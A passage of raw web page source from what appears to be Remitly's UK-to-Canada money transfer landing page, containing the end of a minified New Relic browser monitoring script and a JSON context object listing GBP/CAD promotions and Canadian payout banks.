i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6299"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/gb/zh/canada","customerSegment":"UNRECOGNIZED","imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[{"code":"AUTO-EG-FREE-TXN-GBR-CAN","currency":{"symbol":"£","code":"GBP","preferSymbol":true,"codeLowerCase":"gbp","name":"英镑","pluralName":"英镑"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"Juli 8. 2025","endDate":"Dezember 31. 2026","startTime":"4:00 PM","endTime":"3:59 PM"},"startDateTime":"2025-07-08T23:00:00.000Z","endDateTime":"2026-12-31T23:59:00.000Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}},{"code":"GBR-CAN-FXBOOST-BEST-50BPS-1000CAP-NOV253","currency":{"symbol":"£","code":"GBP","preferSymbol":true,"codeLowerCase":"gbp","name":"英镑","pluralName":"英镑"},"promoType":"EVERGREEN","payoutType":"FOREX_ADJUSTMENT","application":{"startDate":"November 13. 2025","endDate":"Dezember 31. 2026","startTime":"3:00 AM","endTime":"3:59 PM"},"startDateTime":"2025-11-13T11:00:00.000Z","endDateTime":"2026-12-31T23:59:59.000Z","restrictions":{"fxCap":"1000","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 GBP 1,000.00 享受促销外汇汇率。 如果您的汇款金额超过 GBP 1,000.00，通过轻松银行汇款或银行账户付款时将适用所示的非优惠汇率。 有关详细信息，请参见[条款和细则](https://www.remitly.com/gb/zh/canada/fx-plus-freetxn-tnc?promo_code=GBR-CAN-FXBOOST-BEST-50BPS-1000CAP-NOV253)。"},"cspNonce":"1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded","currency":{"currentReceive":{"code":"CAD","pluralName":"加拿大元"},"currentSend":{"symbol":"£","code":"GBP","pluralName":"英镑"}},"destinations":{"CAD":[{"publicId":"1c299cad06ff4a039519bc1480990025","name":"Interac e-Transfer","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"primary","deliveryType":"INTERAC","status":"DEFAULT","institutionCode":"CAN_INTERAC","networkMembers":[]},{"publicId":"ab56f824f1191e06454a4765d38d50eb","name":"Ria Money Transfer","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/ria_logo_thu_oct_06_2022.JviuP97TqJnhjCAo.png","status":"DEFAULT","institutionCode":"CAN_RIA_MONEY_TRANSFER","networkMembers":[]},{"publicId":"beae69a8af751e45ecf30b46db526090","name":"Royal Bank of Canada (RBC)","country":"CAN","currency":"CAD","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/rbc_mon_jan_23_2023.x0nxJbVZyuGokwkH.png","status":"DEFAULT","institutionCode":"CAN_ROYAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"2db4cf6d06954e738f66050a27046287","name":"The Bank of Nova Scotia","country":"CAN","currency":"CAD","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/142_1420236_bank_of_nova_scotia_.dy2J42MpJviuP97T.png","status":"DEFAULT","institutionCode":"CAN_BANK_OF_NOVA_SCOTIA","networkMembers":[]},{"publicId":"7f07cc0a1859029bee5b95b11ab60fa9","name":"BMO","country":"CAN","currency":"CAD","uiOrder":3,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bmo_emblen_mon_jan_23_2023.mDgiasMhSvkXasaG.png","status":"DEFAULT","institutionCode":"CAN_BMO","networkMembers":[]},{"publicId":"e3bb583181f148f2b4b4eef43332fc3b","name":"TD Bank","country":"CAN","currency":"CAD","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/td_bank_tue_nov_07_2023.xsHydUBSDGIWMlGO.png","status":"DEFAULT","institutionCode":"CAN_TD_BANK","networkMembers":[]},{"publicId":"4b104f685ba1dc250e3766dc26f0903a","name":"Banque Nationale Du Canada","country":"CAN","currency":"CAD","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/banque_nationale_du_canada_la_ba.toxk1wYqcNHN0qBi.jpg","status":"DEFAULT","institutionCode":"CAN_NATIONAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"85681f8ac6fb4f4c875c21454672eb48","name":"Fédération des caisses Desjardins du Quebec","country":"CAN","currency":"CAD","uiOrder":6,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/images_tue_jul_23_2024.KyqQ0ey7yu4L1KKl.png","status":"DEFAULT","institutionCode":"CAN_FEDERATION_DES_CAISSES_DESJARDINS_DU_QUEBEC","networkMembers":[]},{"publicId":"9f3a518a682a43f4a8aec17376138b9b","name":"Amex Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_AMEX_BANK_OF_CANADA","networkMembers":[]},{"publicId":"2969b89939b9e9727c854fb83dbb10d5","name":"ATB Financial","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_ATB_FINANCIAL","networkMembers":[]},{"publicId":"85c107f19a764ca89079eacd5e9828e0","name":"Atlantic Central","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_ATLANTIC_CENTRAL","networkMembers":[]},{"publicId":"7dff430018584d4aa7bfcf2e62480d38","name":"B2B Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_B2B_BANK","networkMembers":[]},{"publicId":"a2731654c20140acb988c3200b6405ad","name":"Bank of America","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_BANK_OF_AMERICA","networkMembers":[]},{"publicId":"7a222518387354b5c3a6c14b8a9ad543","name":"Bank Of Canada (Banque Du Canada)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"932239dd7d0e4317b894cefba64a3fe2","name":"Bank of China","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_BANK_OF_CHINA","networkMembers":[]},{"publicId":"a51ad6a874224569bd12b21a4f324fab","name":"Barclays Bank PLC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_BARCLAYS_BANK","networkMembers":[]},{"publicId":"0f084d4103194c289d2d43ed26bbc2cb","name":"BNP Paribas","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_BNP_PARIBAS","networkMembers":[]},{"publicId":"146145ce47c64b61828c1589f9e9c648","name":"Bridgewater Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_BRIDGEWATER_BANK","networkMembers":[]},{"publicId":"91c4b6b528ed4169813123644724b10c","name":"Caisse populaire acadienne 